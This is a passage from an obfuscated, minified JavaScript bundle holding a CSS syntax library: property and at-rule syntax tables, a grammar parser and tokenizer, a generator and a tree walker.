-ms-scrollbar-arrow-color":r(2515),"-ms-scrollbar-base-color":r(2515),"-ms-scrollbar-darkshadow-color":r(2515),"-ms-scrollbar-face-color":r(2515),"-ms-scrollbar-highlight-color":r(2515),"-ms-scrollbar-shadow-color":r(2515),"-ms-scrollbar-track-color":r(2515),"-ms-scroll-chaining":r(4240),"-ms-scroll-limit":r(1179),"-ms-scroll-limit-x-max":r(2679),"-ms-scroll-limit-x-min":r(932),"-ms-scroll-limit-y-max":r(2679),"-ms-scroll-limit-y-min":r(932),"-ms-scroll-rails":r(3452),"-ms-scroll-snap-points-x":r(2715),"-ms-scroll-snap-points-y":r(2715),"-ms-scroll-snap-type":r(3400),"-ms-scroll-snap-x":r(4373),"-ms-scroll-snap-y":r(2526),"-ms-scroll-translation":r(866),"-ms-text-autospace":r(1875),"-ms-touch-select":r(2762),"-ms-user-select":r(516),"-ms-wrap-flow":r(1591),"-ms-wrap-margin":r(932),"-ms-wrap-through":r(2127),"-moz-appearance":r(3738),"-moz-binding":r(3955),"-moz-border-bottom-colors":r(2872),"-moz-border-left-colors":r(2872),"-moz-border-right-colors":r(2872),"-moz-border-top-colors":r(2872),"-moz-context-properties":r(3661),"-moz-float-edge":r(3843),"-moz-force-broken-image-icon":r(705),"-moz-image-region":r(582),"-moz-orient":r(2462),"-moz-outline-radius":r(747),"-moz-outline-radius-bottomleft":r(894),"-moz-outline-radius-bottomright":r(894),"-moz-outline-radius-topleft":r(894),"-moz-outline-radius-topright":r(894),"-moz-stack-sizing":r(4176),"-moz-text-blink":r(984),"-moz-user-focus":r(3917),"-moz-user-input":r(2032),"-moz-user-modify":r(3500),"-moz-window-dragging":r(3023),"-moz-window-shadow":r(3905),"-webkit-appearance":r(1131),"-webkit-border-before":r(3881),"-webkit-border-before-color":r(2515),"-webkit-border-before-style":r(4479),"-webkit-border-before-width":r(1911),"-webkit-box-reflect":r(4029),"-webkit-line-clamp":r(1455),"-webkit-mask":r(4034),"-webkit-mask-attachment":r(2694),"-webkit-mask-clip":r(3226),"-webkit-mask-composite":r(4017),"-webkit-mask-image":r(806),"-webkit-mask-origin":r(1862),"-webkit-mask-position":r(1484),"-webkit-mask-position-x":r(4284),"-webkit-mask-position-y":r(1879),"-webkit-mask-repeat":r(2375),"-webkit-mask-repeat-x":r(3235),"-webkit-mask-repeat-y":r(3235),"-webkit-mask-size":r(4154),"-webkit-overflow-scrolling":r(2145),"-webkit-tap-highlight-color":r(2515),"-webkit-text-fill-color":r(2515),"-webkit-text-stroke":r(4237),"-webkit-text-stroke-color":r(2515),"-webkit-text-stroke-width":r(932),"-webkit-touch-callout":r(542),"-webkit-user-modify":r(4392),"accent-color":r(1882),"align-content":r(2039),"align-items":r(2836),"align-self":r(2807),"align-tracks":r(653),all:r(3994),"anchor-name":r(3501),"anchor-scope":r(2957),animation:r(4087),"animation-composition":r(1655),"animation-delay":r(624),"animation-direction":r(1002),"animation-duration":r(624),"animation-fill-mode":r(2868),"animation-iteration-count":r(2878),"animation-name":r(2568),"animation-play-state":r(2840),"animation-range":r(2620),"animation-range-end":r(2879),"animation-range-start":r(2879),"animation-timing-function":r(2185),"animation-timeline":r(3510),appearance:r(3347),"aspect-ratio":r(581),azimuth:r(4444),"backdrop-filter":r(1253),"backface-visibility":r(1304),background:r(2407),"background-attachment":r(2694),"background-blend-mode":r(3363),"background-clip":r(4475),"background-color":r(2515),"background-image":r(575),"background-origin":r(4001),"background-position":r(829),"background-position-x":r(4318),"background-position-y":r(3088),"background-repeat":r(2375),"background-size":r(4154),"block-size":r(3272),border:r(1667),"border-block":r(3676),"border-block-color":r(1559),"border-block-style":r(1845),"border-block-width":r(1128),"border-block-end":r(3676),"border-block-end-color":r(3150),"border-block-end-style":r(1845),"border-block-end-width":r(1128),"border-block-start":r(3676),"border-block-start-color":r(3150),"border-block-start-style":r(1845),"border-block-start-width":r(1128),"border-bottom":r(1667),"border-bottom-color":r(3150),"border-bottom-left-radius":r(3465),"border-bottom-right-radius":r(3465),"border-bottom-style":r(1165),"border-bottom-width":r(2247),"border-collapse":r(3805),"border-color":r(1877),"border-end-end-radius":r(3465),"border-end-start-radius":r(3465),"border-image":r(2483),"border-image-outset":r(1229),"border-image-repeat":r(743),"border-image-slice":r(4220),"border-image-source":r(1780),"border-image-width":r(3888),"border-inline":r(3676),"border-inline-end":r(3676),"border-inline-color":r(1559),"border-inline-style":r(1845),"border-inline-width":r(1128),"border-inline-end-color":r(3150),"border-inline-end-style":r(1845),"border-inline-end-width":r(1128),"border-inline-start":r(3676),"border-inline-start-color":r(3150),"border-inline-start-style":r(1845),"border-inline-start-width":r(1128),"border-left":r(1667),"border-left-color":r(2515),"border-left-style":r(1165),"border-left-width":r(2247),"border-radius":r(1209),"border-right":r(1667),"border-right-color":r(2515),"border-right-style":r(1165),"border-right-width":r(2247),"border-spacing":r(4157),"border-start-end-radius":r(3465),"border-start-start-radius":r(3465),"border-style":r(1695),"border-top":r(1667),"border-top-color":r(2515),"border-top-left-radius":r(3465),"border-top-right-radius":r(3465),"border-top-style":r(1165),"border-top-width":r(2247),"border-width":r(2690),bottom:r(2506),"box-align":r(1601),"box-decoration-break":r(746),"box-direction":r(3549),"box-flex":r(2135),"box-flex-group":r(3856),"box-lines":r(2273),"box-ordinal-group":r(3856),"box-orient":r(1748),"box-pack":r(4181),"box-shadow":r(1094),"box-sizing":r(4374),"break-after":r(3446),"break-before":r(3446),"break-inside":r(1872),"caption-side":r(4081),caret:r(4003),"caret-color":r(1882),"caret-shape":r(3992),clear:r(605),clip:r(582),"clip-path":r(1710),"clip-rule":r(771),color:r(2515),"color-interpolation-filters":r(2845),"color-scheme":r(4305),"column-count":r(3629),"column-fill":r(2739),"column-gap":r(2219),"column-rule":r(2088),"column-rule-color":r(2515),"column-rule-style":r(4479),"column-rule-width":r(1911),"column-span":r(3397),"column-width":r(4097),columns:r(2186),contain:r(4336),"contain-intrinsic-size":r(2221),"contain-intrinsic-block-size":r(1577),"contain-intrinsic-height":r(1577),"contain-intrinsic-inline-size":r(1577),"contain-intrinsic-width":r(1577),container:r(3849),"container-name":r(1430),"container-type":r(3193),content:r(1406),"content-visibility":r(4348),"counter-increment":r(2669),"counter-reset":r(3670),"counter-set":r(2669),cursor:r(1349),d:r(1108),cx:r(2502),cy:r(2502),direction:r(1140),display:r(1602),"dominant-baseline":r(3929),"empty-cells":r(918),"field-sizing":r(1718),fill:r(2584),"fill-opacity":r(1260),"fill-rule":r(771),filter:r(2323),flex:r(2519),"flex-basis":r(2193),"flex-direction":r(3480),"flex-flow":r(1005),"flex-grow":r(2135),"flex-shrink":r(2135),"flex-wrap":r(4e3),float:r(1846),font:r(797),"font-family":r(3681),"font-feature-settings":r(1276),"font-kerning":r(3152),"font-language-override":r(888),"font-optical-sizing":r(2057),"font-palette":r(3184),"font-variation-settings":r(4124),"font-size":r(4366),"font-size-adjust":r(1679),"font-smooth":r(2124),"font-stretch":r(2225),"font-style":r(1445),"font-synthesis":r(1468),"font-synthesis-position":r(2057),"font-synthesis-small-caps":r(2057),"font-synthesis-style":r(2057),"font-synthesis-weight":r(2057),"font-variant":r(3906),"font-variant-alternates":r(4212),"font-variant-caps":r(1403),"font-variant-east-asian":r(3498),"font-variant-emoji":r(2305),"font-variant-ligatures":r(2335),"font-variant-numeric":r(569),"font-variant-position":r(584),"font-weight":r(899),"forced-color-adjust":r(2802),gap:r(1481),grid:r(998),"grid-area":r(2015),"grid-auto-columns":r(2310),"grid-auto-flow":r(2465),"grid-auto-rows":r(2310),"grid-column":r(3488),"grid-column-end":r(2010),"grid-column-gap":r(3806),"grid-column-start":r(2010),"grid-gap":r(1023),"grid-row":r(3488),"grid-row-end":r(2010),"grid-row-gap":r(3806),"grid-row-start":r(2010),"grid-template":r(2388),"grid-template-areas":r(1112),"grid-template-columns":r(4259),"grid-template-rows":r(4259),"hanging-punctuation":r(1773),height:r(2725),"hyphenate-character":r(600),"hyphenate-limit-chars":r(2574),hyphens:r(3372),"image-orientation":r(3712),"image-rendering":r(4112),"image-resolution":r(4421),"ime-mode":r(1944),"initial-letter":r(1240),"initial-letter-align":r(2743),"inline-size":r(3272),"input-security":r(2057),inset:r(4477),"inset-block":r(792),"inset-block-end":r(1754),"inset-block-start":r(1754),"inset-inline":r(792),"inset-inline-end":r(1754),"inset-inline-start":r(1754),"interpolate-size":r(4178),isolation:r(4412),"justify-content":r(1807),"justify-items":r(1025),"justify-self":r(2570),"justify-tracks":r(645),left:r(2506),"letter-spacing":r(2219),"line-break":r(3041),"line-clamp":r(1455),"line-height":r(3662),"line-height-step":r(932),"list-style":r(2588),"list-style-image":r(3546),"list-style-position":r(1006),"list-style-type":r(2136),margin:r(1216),"margin-block":r(3522),"margin-block-end":r(1357),"margin-block-start":r(1357),"margin-bottom":r(2506),"margin-inline":r(3522),"margin-inline-end":r(1357),"margin-inline-start":r(1357),"margin-left":r(2506),"margin-right":r(2506),"margin-top":r(2506),"margin-trim":r(1083),marker:r(4467),"marker-end":r(4467),"marker-mid":r(4467),"marker-start":r(4467),mask:r(3218),"mask-border":r(4045),"mask-border-mode":r(3698),"mask-border-outset":r(1229),"mask-border-repeat":r(743),"mask-border-slice":r(3511),"mask-border-source":r(1780),"mask-border-width":r(3888),"mask-clip":r(1747),"mask-composite":r(2931),"mask-image":r(806),"mask-mode":r(1606),"mask-origin":r(3614),"mask-position":r(1484),"mask-repeat":r(2375),"mask-size":r(4154),"mask-type":r(3698),"masonry-auto-flow":r(3624),"math-depth":r(2004),"math-shift":r(1012),"math-style":r(1012),"max-block-size":r(3613),"max-height":r(3789),"max-inline-size":r(3613),"max-lines":r(1455),"max-width":r(3789),"min-block-size":r(2525),"min-height":r(2725),"min-inline-size":r(2525),"min-width":r(2725),"mix-blend-mode":r(858),"object-fit":r(2111),"object-position":r(2646),offset:r(1596),"offset-anchor":r(3714),"offset-distance":r(3806),"offset-path":r(3808),"offset-position":r(2466),"offset-rotate":r(4038),opacity:r(2042),order:r(3856),orphans:r(3856),outline:r(2002),"outline-color":r(1882),"outline-offset":r(932),"outline-style":r(1823),"outline-width":r(2247),overflow:r(3317),"overflow-anchor":r(2057),"overflow-block":r(2613),"overflow-clip-box":r(1027),"overflow-clip-margin":r(2627),"overflow-inline":r(2613),"overflow-wrap":r(1334),"overflow-x":r(2613),"overflow-y":r(2613),overlay:r(2020),"overscroll-behavior":r(3853),"overscroll-behavior-block":r(1852),"overscroll-behavior-inline":r(1852),"overscroll-behavior-x":r(1852),"overscroll-behavior-y":r(1852),padding:r(4151),"padding-block":r(1566),"padding-block-end":r(650),"padding-block-start":r(650),"padding-bottom":r(2502),"padding-inline":r(1566),"padding-inline-end":r(650),"padding-inline-start":r(650),"padding-left":r(2502),"padding-right":r(2502),"padding-top":r(2502),page:r(2960),"page-break-after":r(2782),"page-break-before":r(2782),"page-break-inside":r(1170),"paint-order":r(2311),perspective:r(1353),"perspective-origin":r(2646),"place-content":r(1723),"place-items":r(2871),"place-self":r(742),"pointer-events":r(2182),position:r(4416),"position-anchor":r(3001),"position-area":r(1183),"position-try":r(726),"position-try-fallbacks":r(1512),"position-try-order":r(1627),"position-visibility":r(2666),"print-color-adjust":r(1470),quotes:r(2941),r:r(2502),resize:r(1815),right:r(2506),rotate:r(2675),"row-gap":r(2219),"ruby-align":r(4216),"ruby-merge":r(3553),"ruby-position":r(503),rx:r(2502),ry:r(2502),scale:r(1021),"scrollbar-color":r(1576),"scrollbar-gutter":r(1132),"scrollbar-width":r(764),"scroll-behavior":r(3018),"scroll-margin":r(3879),"scroll-margin-block":r(3506),"scroll-margin-block-start":r(932),"scroll-margin-block-end":r(932),"scroll-margin-bottom":r(932),"scroll-margin-inline":r(3506),"scroll-margin-inline-start":r(932),"scroll-margin-inline-end":r(932),"scroll-margin-left":r(932),"scroll-margin-right":r(932),"scroll-margin-top":r(932),"scroll-padding":r(3861),"scroll-padding-block":r(1527),"scroll-padding-block-start":r(2979),"scroll-padding-block-end":r(2979),"scroll-padding-bottom":r(2979),"scroll-padding-inline":r(1527),"scroll-padding-inline-start":r(2979),"scroll-padding-inline-end":r(2979),"scroll-padding-left":r(2979),"scroll-padding-right":r(2979),"scroll-padding-top":r(2979),"scroll-snap-align":r(2972),"scroll-snap-coordinate":r(992),"scroll-snap-destination":r(2646),"scroll-snap-points-x":r(816),"scroll-snap-points-y":r(816),"scroll-snap-stop":r(3962),"scroll-snap-type":r(2248),"scroll-snap-type-x":r(3587),"scroll-snap-type-y":r(3587),"scroll-timeline":r(3260),"scroll-timeline-axis":r(3323),"scroll-timeline-name":r(3200),"shape-image-threshold":r(2042),"shape-margin":r(3806),"shape-outside":r(1840),"shape-rendering":r(3156),stroke:r(2584),"stroke-dasharray":r(911),"stroke-dashoffset":r(3564),"stroke-linecap":r(1279),"stroke-linejoin":r(1936),"stroke-miterlimit":r(3271),"stroke-opacity":r(3934),"stroke-width":r(3564),"tab-size":r(1502),"table-layout":r(1537),"text-align":r(4272),"text-align-last":r(4165),"text-anchor":r(2402),"text-combine-upright":r(679),"text-decoration":r(1861),"text-decoration-color":r(2515),"text-decoration-line":r(1501),"text-decoration-skip":r(1908),"text-decoration-skip-ink":r(2209),"text-decoration-style":r(2943),"text-decoration-thickness":r(2059),"text-emphasis":r(2218),"text-emphasis-color":r(2515),"text-emphasis-position":r(4251),"text-emphasis-style":r(1685),"text-indent":r(691),"text-justify":r(1669),"text-orientation":r(2936),"text-overflow":r(3508),"text-rendering":r(1983),"text-shadow":r(2364),"text-size-adjust":r(1127),"text-spacing-trim":r(2809),"text-transform":r(2363),"text-underline-offset":r(3189),"text-underline-position":r(1048),"text-wrap":r(1654),"text-wrap-mode":r(2616),"text-wrap-style":r(2653),"timeline-scope":r(3501),top:r(2506),"touch-action":r(1741),transform:r(1018),"transform-box":r(3809),"transform-origin":r(1633),"transform-style":r(1402),transition:r(4458),"transition-behavior":r(1288),"transition-delay":r(624),"transition-duration":r(624),"transition-property":r(2992),"transition-timing-function":r(2185),translate:r(1036),"unicode-bidi":r(3890),"user-select":r(3489),"vector-effect":r(3287),"vertical-align":r(3367),"view-timeline":r(2438),"view-timeline-axis":r(3323),"view-timeline-inset":r(622),"view-timeline-name":r(3501),"view-transition-name":r(2604),visibility:r(3094),"white-space":r(1724),"white-space-collapse":r(3563),widows:r(3856),width:r(2725),"will-change":r(1603),"word-break":r(2415),"word-spacing":r(2183),"word-wrap":r(1316),"writing-mode":r(3521),x:r(2502),y:r(2502),"z-index":r(4069),zoom:r(577),"-moz-background-clip":r(3770),"-moz-border-radius-bottomleft":r(1993),"-moz-border-radius-bottomright":r(879),"-moz-border-radius-topleft":r(647),"-moz-border-radius-topright":r(879),"-moz-control-character-visibility":r(1304),"-moz-osx-font-smoothing":r(2132),"-moz-user-select":r(1104),"-ms-flex-align":r(3844),"-ms-flex-item-align":r(1301),"-ms-flex-line-pack":r(1081),"-ms-flex-negative":r(2664),"-ms-flex-pack":r(2255),"-ms-flex-order":r(3856),"-ms-flex-positive":r(3723),"-ms-flex-preferred-size":r(3821),"-ms-interpolation-mode":r(996),"-ms-grid-column-align":r(1063),"-ms-grid-row-align":r(1063),"-ms-hyphenate-limit-last":r(2865),"-webkit-background-clip":r(3226),"-webkit-column-break-after":r(955),"-webkit-column-break-before":r(955),"-webkit-column-break-inside":r(955),"-webkit-font-smoothing":r(636),"-webkit-mask-box-image":r(3736),"-webkit-print-color-adjust":r(1470),"-webkit-text-security":r(651),"-webkit-user-drag":r(1618),"-webkit-user-select":r(2447),"alignment-baseline":r(1263),"baseline-shift":r(4451),behavior:r(1031),cue:r(763),"cue-after":r(3616),"cue-before":r(3616),"glyph-orientation-horizontal":r(3387),"glyph-orientation-vertical":r(3387),kerning:r(3946),pause:r(1180),"pause-after":r(695),"pause-before":r(695),rest:r(3499),"rest-after":r(695),"rest-before":r(695),src:r(2205),speak:r(2611),"speak-as":r(1004),"unicode-range":r(4411),"voice-balance":r(3678),"voice-duration":r(4431),"voice-family":r(3482),"voice-pitch":r(3326),"voice-range":r(3326),"voice-rate":r(1801),"voice-stress":r(3077),"voice-volume":r(4231),"white-space-trim":r(607)},atrules:{charset:{prelude:r(1149),descriptors:null},"counter-style":{prelude:r(2428),descriptors:{"additive-symbols":r(3590),fallback:r(2428),negative:r(2882),pad:r(3176),prefix:r(3026),range:r(4058),"speak-as":r(1947),suffix:r(3026),symbols:r(3275),system:r(2748)}},document:{prelude:r(4456),descriptors:null},"font-palette-values":{prelude:r(2855),descriptors:{"base-palette":r(3933),"font-family":r(2497),"override-colors":r(3411)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1844),"descent-override":r(1844),"font-display":r(1298),"font-family":r(3627),"font-feature-settings":r(1276),"font-variation-settings":r(4124),"font-stretch":r(2266),"font-style":r(4497),"font-weight":r(2095),"line-gap-override":r(1844),"size-adjust":r(3788),src:r(2205),"unicode-range":r(4411)}},"font-feature-values":{prelude:r(2497),descriptors:null},import:{prelude:r(4282),descriptors:null},keyframes:{prelude:r(3827),descriptors:null},layer:{prelude:r(2198),descriptors:null},media:{prelude:r(1503),descriptors:null},namespace:{prelude:r(1946),descriptors:null},page:{prelude:r(1264),descriptors:{bleed:r(2679),marks:r(2779),"page-orientation":r(1224),size:r(2478)}},"position-try":{prelude:r(2855),descriptors:{top:r(1754),left:r(3828),bottom:r(3274),right:r(4239),"inset-block-start":r(1733),"inset-block-end":r(970),"inset-inline-start":r(598),"inset-inline-end":r(3060),"inset-block":r(3649),"inset-inline":r(3319),inset:r(502),"margin-top":r(1254),"margin-left":r(1357),"margin-bottom":r(4253),"margin-right":r(1237),"margin-block-start":r(2999),"margin-block-end":r(2201),"margin-inline-start":r(3951),"margin-inline-end":r(1232),margin:r(3663),"margin-block":r(687),"margin-inline":r(669),width:r(3272),height:r(854),"min-width":r(2525),"min-height":r(2823),"max-width":r(3613),"max-height":r(3174),"block-size":r(1697),"inline-size":r(521),"min-block-size":r(2190),"min-inline-size":r(2215),"max-block-size":r(697),"max-inline-size":r(833),"align-self":r(1804),"justify-self":r(4312)}},property:{prelude:r(1871),descriptors:{syntax:r(1149),inherits:r(4432),"initial-value":r(4006)}},scope:{prelude:r(3543),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1225),descriptors:null},container:{prelude:r(4033),descriptors:null},nest:{prelude:r(4139),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B==0&&(t[e(489)]=(new r.B)[e(2298)](t[e(489)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B&&(t[e(489)]=t[e(489)][e(4106)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2F;return Object[o(1543)]((0,r.a)(o(1243),t),{input:e,offset:n,rawMessage:t,message:t+o(1650)+e+o(2586)+new Array((n||e[o(4044)])+1)[o(1425)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2F;let s;switch(t[i(3981)]){case i(2180):s=function(t,e,n,r){const s=i,a=" "===t[s(2089)]||r?t[s(2089)]:" "+t[s(2089)]+" ",c=t[s(3212)][s(1671)]((t=>o(t,e,n,r)))[s(1425)](a);return t[s(1385)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2968)]?"!":"");break;case i(1384):return o(t[i(1826)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3478):s=i(1839)+o(t[i(1826)],e,n,r)+"]>";break;case i(3117):s="<"+t[i(3504)]+(t[i(1657)]?e(function(t){const e=i;if(e(3517)===t[e(3981)])return" ["+(null===t[e(3103)]?"-∞":t[e(3103)])+","+(null===t[e(4415)]?"∞":t[e(4415)])+"]";throw new Error(e(3140)+t[e(3981)]+"`")}(t[i(1657)]),t[i(1657)]):"")+">";break;case i(1771):s="<'"+t[i(3504)]+"'>";break;case i(2636):s=t[i(3504)];break;case i(2172):s="@"+t[i(3504)];break;case i(4395):s=t[i(3504)]+"(";break;case i(3954):case i(1107):s=t[i(1020)];break;case i(3037):s=",";break;default:throw new Error(i(3140)+t[i(3981)]+"`")}return e(s,t)}function i(t,e){const n=a2F;let i=r,s=!1,a=!1;return n(997)==typeof e?i=e:e&&(s=Boolean(e[n(2275)]),a=Boolean(e[n(4242)]),n(997)==typeof e[n(3835)]&&(i=e[n(3835)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>O});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,F=123,S=124,M=125,E=8734,z={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2F;let n=null,r=null;return t[e(3377)](F),t[e(2924)](),n=t[e(1267)](t),t[e(2924)](),t[e(3680)]()===w?(t[e(613)]++,t[e(2924)](),t[e(3680)]()!==M&&(r=t[e(1267)](t),t[e(2924)]())):r=n,t[e(3377)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2F,r=function(t){const e=a2F;let n=null,r=!1;switch(t[e(3680)]()){case p:t[e(613)]++,n={min:0,max:0};break;case g:t[e(613)]++,n={min:1,max:0};break;case x:t[e(613)]++,n={min:0,max:1};break;case u:t[e(613)]++,r=!0,t[e(3680)]()===F?n=N(t):t[e(3680)]()===x?(t[e(613)]++,n={min:0,max:0}):n={min:1,max:0};break;case F:n=N(t);break;default:return null}return{type:e(1384),comma:r,min:n[e(3103)],max:n[e(4415)],term:null}}(t);return null!==r?(r[n(1826)]=e,t[n(3680)]()===u&&t[n(1989)](t[n(613)]-1)===g?U(t,r):r):e}function C(t){const e=a2F,n=t[e(2187)]();return""===n?null:U(t,{type:e(1107),value:n})}function T(t,e){const n=a2F;function r(t,e){return{type:a2F(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2173)](e)[n(2294)](((t,e)=>z[t]-z[e]));e[n(4044)]>0;){o=e[n(4429)]();let i=0,s=0;for(;i<t[n(4044)];i++){const e=t[i];n(3902)===e[n(3981)]&&(e[n(1020)]===o?(-1===s&&(s=i-1),t[n(2799)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2799)](s,i-s,r(t[n(1095)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4044)]&&t[n(2799)](s,i-s,r(t[n(1095)](s,i),o))}return o}function W(t,e){const n=a2F,r=Object[n(4271)](null),o=[];let i,s=null,a=t[n(613)];for(;t[n(3680)]()!==e&&(i=L(t,e));)n(3254)!==i[n(3981)]&&(n(3902)===i[n(3981)]?(null!==s&&n(3902)!==s[n(3981)]||(t[n(613)]=a,t[n(1581)](n(886))),r[i[n(1020)]]=!0):null!==s&&n(3902)!==s[n(3981)]&&(r[" "]=!0,o[n(923)]({type:n(3902),value:" "})),o[n(923)](i),s=i,a=t[n(613)]);return null!==s&&n(3902)===s[n(3981)]&&(t[n(613)]-=a,t[n(1581)](n(886))),{type:n(2180),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2F;let r=t[n(3680)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3377)](k),o=W(t,e),t[r(3377)](_),o[r(1385)]=!0,t[r(3680)]()===l&&(t[r(613)]++,o[r(2968)]=!0),o}(t,e));case y:return t[n(1424)]()===h?function(t){const e=n;let r;return t[e(3377)](y),t[e(3377)](h),r=t[e(2236)](),t[e(3377)](h),t[e(3377)](v),U(t,{type:e(1771),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3377)](y),r=t[e(2236)](),e(4264)===r){t[e(3377)](k);const n=W(t,_);return t[e(3377)](_),t[e(3377)](v),U(t,{type:e(3478),term:1===n[e(3212)][e(4044)]?n[e(3212)][0]:n})}return t[e(3680)]()===f&&t[e(1424)]()===m&&(t[e(613)]+=2,r+="()"),t[e(1989)](t[e(1118)](t[e(613)]))===k&&(t[e(2924)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3377)](k),t[n(3680)]()===b&&(t[n(2187)](),i=-1),-1==i&&t[n(3680)]()===E?t[n(2187)]():(r=i*Number(t[n(1267)](t)),t[n(533)]()&&(r+=t[n(2236)]())),t[n(2924)](),t[n(3377)](w),t[n(2924)](),t[n(3680)]()===E?t[n(2187)]():(i=1,t[n(3680)]()===b&&(t[n(2187)](),i=-1),o=i*Number(t[n(1267)](t)),t[n(533)]()&&(o+=t[n(2236)]())),t[n(3377)](_),{type:n(3517),min:r,max:o}}(t)),t[e(3377)](v),U(t,{type:e(3117),name:r,opts:o})}(t);case S:return{type:n(3902),value:t[n(3751)](t[n(613)]+(t[n(1424)]()===S?2:1))};case d:return t[n(613)]++,t[n(3377)](d),{type:n(3902),value:"&&"};case w:return t[n(613)]++,{type:n(3037)};case h:return U(t,{type:n(3954),value:t[n(3673)]()});case c:case o:case i:case a:case s:return{type:n(3254),value:t[n(2644)]()};case A:return r=t[n(1424)](),t[n(533)](r)?(t[n(613)]++,{type:n(2172),name:t[n(2236)]()}):C(t);case p:case g:case x:case u:case l:break;case F:if(r=t[n(1424)](),r<48||r>57)return C(t);break;default:return t[n(533)](r)?function(t){const e=n,r=t[e(2236)]();return t[e(3680)]()===f?(t[e(613)]++,{type:e(4395),name:r}):U(t,{type:e(2636),name:r})}(t):C(t)}}function O(t){const e=a2F,n=new r.L(t),o=W(n);return n[e(613)]!==t[e(4044)]&&n[e(1581)](e(2689)),1===o[e(3212)][e(4044)]&&e(2180)===o[e(3212)][0][e(3981)]?o[e(3212)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1671)](((t,e)=>/[a-zA-Z0-9\-]/[r(968)](String[r(1838)](e))?1:0));class s{constructor(t){const e=r;this[e(4130)]=t,this[e(613)]=0}[r(1989)](t){const e=r;return t<this[e(4130)][e(4044)]?this[e(4130)][e(1989)](t):0}[r(3680)](){const t=r;return this[t(1989)](this[t(613)])}[r(533)](t=this[r(3680)]()){return t<128&&1===i[t]}[r(1424)](){const t=r;return this[t(1989)](this[t(613)]+1)}[r(1978)](t){const e=r;return this[e(1989)](this[e(1118)](t))}[r(2924)](){const t=r;this[t(613)]=this[t(1118)](this[t(613)])}[r(1118)](t){const e=r;for(;t<this[e(4130)][e(4044)];t++){const n=this[e(4130)][e(1989)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3751)](t){const e=r;return this[e(4130)][e(2795)](this[e(613)],this[e(613)]=t)}[r(3377)](t){const e=r;this[e(3680)]()!==t&&this[e(1581)](e(3602)+String[e(1838)](t)+"`"),this[e(613)]++}[r(2187)](){const t=r;return this[t(613)]<this[t(4130)][t(4044)]?this[t(4130)][t(2479)](this[t(613)]++):""}[r(1581)](t){const e=r;throw new o.u(t,this[e(4130)],this[e(613)])}[r(2644)](){const t=r;return this[t(3751)](this[t(1118)](this[t(613)]))}[r(2236)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n>=128||0===i[n])break}return this[t(613)]===e&&this[t(1581)](t(1808)),this[t(3751)](e)}[r(1267)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n<48||n>57)break}return this[t(613)]===e&&this[t(1581)](t(3961)),this[t(3751)](e)}[r(3673)](){const t=r,e=this[t(4130)][t(3628)]("'",this[t(613)]+1);return-1===e&&(this[t(613)]=this[t(4130)][t(4044)],this[t(1581)](t(1791))),this[t(3751)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2F(997)==typeof t?t:r}function i(t,e,n){const i=a2F;let s=r,a=r;if(i(997)==typeof e?s=e:e&&(s=o(e[i(3644)]),a=o(e[i(1070)])),s===r&&a===r)throw new Error(i(1231));!function t(e){const r=i;switch(s[r(3984)](n,e),e[r(3981)]){case r(2180):e[r(3212)][r(2285)](t);break;case r(1384):case r(3478):t(e[r(1826)]);break;case r(3117):case r(1771):case r(2636):case r(2172):case r(4395):case r(3954):case r(1107):case r(3037):break;default:throw new Error(r(2903)+e[r(3981)])}a[r(3984)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2F;if(n(997)!=typeof e)t[n(489)][n(2285)](this[n(1026)],this);else{let r=null;t[n(489)][n(2285)]((t=>{const o=n;null!==r&&e[o(3984)](this,r),this[o(1026)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2F;this[o(3371)](e,t[o(1095)](n,r))}))}function l(t){const e=a2F,n=new Map;for(let[r,o]of Object[e(3947)](t[e(1026)]))e(997)==typeof(o[e(1742)]||o)&&n[e(3364)](r,o[e(1742)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2F;if(!n[e(2112)](t[e(3981)]))throw new 